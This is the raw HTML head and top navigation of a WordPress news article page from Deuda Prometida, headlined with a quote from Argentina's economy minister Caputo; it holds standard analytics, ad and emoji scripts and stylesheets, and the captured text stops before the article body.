

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deudaprometida.com/caputo-en-el-mediano-plazo-vamos-a-estar-encaminados-a-ser-un-pais-mejor/
body_size: 23992
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-7Q7CTQCKVT"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-7Q7CTQCKVT');
    </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>Caputo: «En el mediano plazo vamos a estar encaminados a ser un país mejor» - Deuda Prometida</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="El ministro de Economía afirmó esta noche que &quot;en el mediano plazo&quot; los argentinos estarán &quot;encaminados a ser un país mejor&quot;." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="DeudaPrometida.com"/>
	<meta name="google-site-verification" content="bJpxbbG0H9hPTUrBrns_k96mfix6i-gnLpHvewlw4mQ" />
	<link rel="canonical" href="https://deudaprometida.com/caputo-en-el-mediano-plazo-vamos-a-estar-encaminados-a-ser-un-pais-mejor/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Deuda Prometida -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Caputo: «En el mediano plazo vamos a estar encaminados a ser un país mejor» - Deuda Prometida" />
		<meta property="og:description" content="El ministro de Economía afirmó esta noche que &quot;en el mediano plazo&quot; los argentinos estarán &quot;encaminados a ser un país mejor&quot;." />
		<meta property="og:url" content="https://deudaprometida.com/caputo-en-el-mediano-plazo-vamos-a-estar-encaminados-a-ser-un-pais-mejor/" />
		<meta property="og:image" content="https://deudaprometida.com/wp-content/uploads/2022/02/prueba-cabecera7-1.png" />
		<meta property="og:image:secure_url" content="https://deudaprometida.com/wp-content/uploads/2022/02/prueba-cabecera7-1.png" />
		<meta property="og:image:width" content="1900" />
		<meta property="og:image:height" content="212" />
		<meta property="article:published_time" content="2023-12-18T12:44:43+00:00" />
		<meta property="article:modified_time" content="2023-12-18T12:44:43+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Caputo: «En el mediano plazo vamos a estar encaminados a ser un país mejor» - Deuda Prometida" />
		<meta name="twitter:description" content="El ministro de Economía afirmó esta noche que &quot;en el mediano plazo&quot; los argentinos estarán &quot;encaminados a ser un país mejor&quot;." />
		<meta name="twitter:image" content="https://deudaprometida.com/wp-content/uploads/2022/02/prueba-cabecera7-1.png" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Feed" href="https://deudaprometida.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Feed de los comentarios" href="https://deudaprometida.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Comentario Caputo: «En el mediano plazo vamos a estar encaminados a ser un país mejor» del feed" href="https://deudaprometida.com/caputo-en-el-mediano-plazo-vamos-a-estar-encaminados-a-ser-un-pais-mejor/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deudaprometida.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://deudaprometida.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deudaprometida.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://deudaprometida.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://deudaprometida.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1762327656' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Source%20Sans%20Pro:400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-style-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='elegant-magazine-style-inline-css' type='text/css'>


                .top-masthead {
        background: #0d0d14;
        }
        .top-masthead-overlay{
        background: rgba(13,13,20,0.75);
        }
        
                .top-masthead, .top-masthead a {
        color: #ffffff;

        }

    

        
</style>
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #b81e1e;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #b81e1e;
                    border-color: #b81e1e;
                }
            
</style>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=612c26374b43b00013899cea&amp;product=sticky-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<link rel="https://api.w.org/" href="https://deudaprometida.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deudaprometida.com/wp-json/wp/v2/posts/10366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deudaprometida.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://deudaprometida.com/?p=10366' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deudaprometida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeudaprometida.com%2Fcaputo-en-el-mediano-plazo-vamos-a-estar-encaminados-a-ser-un-pais-mejor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deudaprometida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeudaprometida.com%2Fcaputo-en-el-mediano-plazo-vamos-a-estar-encaminados-a-ser-un-pais-mejor%2F&#038;format=xml" />
<link rel="pingback" href="https://deudaprometida.com/xmlrpc.php"><script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://deudaprometida.com/caputo-en-el-mediano-plazo-vamos-a-estar-encaminados-a-ser-un-pais-mejor/"},"headline":"Caputo: \u00abEn el mediano plazo vamos a estar encaminados a ser un pa\u00eds mejor\u00bb","datePublished":"2023-12-18T09:44:43-03:00","dateModified":"2023-12-18T09:44:43-03:00","author":{"@type":"Person","name":"DeudaPrometida.com","url":"https://deudaprometida.com/author/deudaprometida/"},"publisher":{"@type":"Organization","name":"Deuda Prometida","logo":{"@type":"ImageObject","url":"https://deudaprometida.com/wp-content/uploads/2022/02/prueba-cabecera7-1.png"}},"description":"El ministro de Econom\u00eda afirm\u00f3 esta noche que \u0022en el mediano plazo\u0022 los argentinos estar\u00e1n \u0022encaminados a ser un pa\u00eds mejor\u0022.","articleSection":"Destacada"}</script>        <style type="text/css">
                        body .masthead-banner.data-bg:before {
                background: rgba(0, 0, 0, 0);
            }

                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

                    </style>
        <link rel="icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#site-logo img {
  display: block;
  max-height: 250px;
  margin: 0 auto;
  padding: 0;
}

#secondary .widget-area .wp-block-image.size-full a{
  width: 100% !important;
}

.youtube-video{
    max-width: 30% !important;
    margin: 1.5%;
    display:inline-block;
}
.cat-item.cat-item-46{
	display: none;
}
body #mc_embed_signup {
	font-family: 'Roboto', Arial, sans-serif;
	color: #1a73e8;
}

#mc_embed_signup {
	background: #ffffff;
	border: 1px solid #d1e3ff;
	box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
	width: 100%;
	max-width: 400px;
	margin: 0 auto;
	padding: 25px;
	border-radius: 10px;
	transition: transform 0.3s ease, box-shadow 0.3s ease;
}

#mc_embed_signup:hover {
	transform: translateY(-5px);
	box-shadow: 0 12px 20px rgba(0, 0, 0, 0.3);
}

#mc_embed_signup h2 {
	color: #1a73e8;
	font-size: 26px;
	margin-bottom: 20px;
	font-weight: 700;
	text-align: center;
}

#mc_embed_signup .mc-field-group label {
	display: block;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 5px;
	text-align: center;
	color: #1a73e8;
}

#mc_embed_signup .mc-field-group input[type="email"] {
	width: 100%;
	padding: 12px;
	border: 1px solid #d1e3ff;
	border-radius: 6px;
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 400;
	color: #333333;
	background-color: #f9fbff;
}

#mc_embed_signup .mc-field-group input[type="email"]::placeholder {
	color: #a0a0a0;
}

#mc_embed_signup .mc-field-group input[type="email"]:focus {
	border-color: #1a73e8;
	outline: none;
	background-color: #ffffff;
}

#mc_embed_signup .button {
	background-color: #1a73e8;
	color: #ffffff;
	border: none;
	padding: 12px 20px;
	border-radius: 6px;
	cursor: pointer;
	font-size: 16px;
	font-weight: 700;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	transition: background-color 0.3s ease, transform 0.3s ease;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 50px;
}
.footer-edition {
  text-align: center;
  color: #f2f2f2; /* texto claro sobre fondo oscuro */
  font-size: 14px;
  padding: 10px 0 0;
  background-color: #1f2125; /* asegura que se vea integrado */
  border-top: 1px solid #333; /* sutil línea separadora */
}

.footer-edition span {
	font-weight: 500;
  color: #ffffff;
}
.wp-block-embed-youtube{
  text-align: center !important;
}

#mc_embed_signup .button:hover {
	background-color: #135cbf;
	transform: scale(1.05);
}

#mc_embed_signup .response {
	font-size: 14px;
	margin-top: 10px;
	text-align: center;
}
#mc_embed_shell {
	background-color: transparent !important;
}

@media only screen and (max-width: 767px){
	
	.awpa-title{display:none}
	.entry-content figure {
			margin: 0 auto;
			width: 96%;
			display: inline-block;
			vertical-align: top;
	}
	#masthead .masthead-banner {
			padding: 30px 0 0 !important;
	}
	.single-post .site-content {
			margin-top: 0px !important; 
	}
	.hentry.has-post-thumbnail .entry-header-details{
			padding: 0 0 10px 0px !important;
	}
	.sshos-header-bar {
    max-width: 360px;
	}
	.sshos-contents-wrapper,
	.sshos-active {
    max-width: 360px;
	}
	html,body{
		width: 100%;
		height: 100%;
		margin: 0px;
		padding: 0px;
		overflow-x: hidden;
		overflow-y: auto;
	}
	.masthead-banner.data-bg {
    padding: 25px 0;
	}
}
.site-header::before {
	z-index: 1000;
}
.mc4wp-form-fields label{
	display: inline-block !important;
}
.social-navigation ul a[href*="tiktok.com"]:after, .social-widget-menu ul a[href*="tiktok.com"]:before {
    content: "\e07b";
}
.social-navigation ul a[href*="x.com"]:after, .social-widget-menu ul a[href*="x.com"]:before {
    content: "\f099";
}
.social-navigation ul a[href*="bsky.app"]:after, .social-widget-menu ul a[href*="bsky.app"]:before {
    content: "\e671";
}
@media only screen and (min-width: 1360px){
	.site-branding .site-title {
    font-size: 58px;
	}
	.site-title a {
		max-width: 490px !important;
		line-height: 55px !important;
	}
	.masthead-banner.data-bg {
    padding: 35px 0;
	}
}
.wp-post-author-wrap.wp-post-author-shortcode.left {
    display: none !important;
}
a[rel="home"]{display:none}
.site-branding span{display:none !important;}
.custom-logo-link{
	display: block !important;
}
.awpa-title{display:none}
.entry-content figure.wp-block-embed-deuda-prometida {
    margin: 0 auto;
    width: 30%;
    display: inline-block;
    vertical-align: top;
}
.widget-block .row-sm div:nth-child(n+6) {
    display: none;
  }
#feedTwitter{
	  max-height: 600px;
    overflow: hidden;
    overflow-y: auto;
	margin-bottom: 20px;
}
		</style>
		    <link rel="stylesheet" href="https://deudaprometida.com/wp-content/themes/elegant-magazine/otherstyle.css?v=1234" type="text/css" />
    <link rel="stylesheet" href="https://deudaprometida.com/wp-content/themes/elegant-magazine/lity.min.css" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5993919819376806"
     crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lity.min.js"></script>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
</head>

<body class="wp-singular post-template-default single single-post postid-10366 single-format-standard wp-custom-logo wp-theme-elegant-magazine align-content-left disable-default-home-content">


    <div id="af-preloader">
        <div class="af-loader">
            <div class="loader-circle"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <div class="top-masthead ">
            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                                    <span class="topbar-date">
                                        19 de enero de 2026                                    </span>

                               
                                                        </div>
                                                                <div class="col-xs-12 col-sm-12 col-md-4 pull-right">
                            <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-16592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-17068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li id="menu-item-16593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-16594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
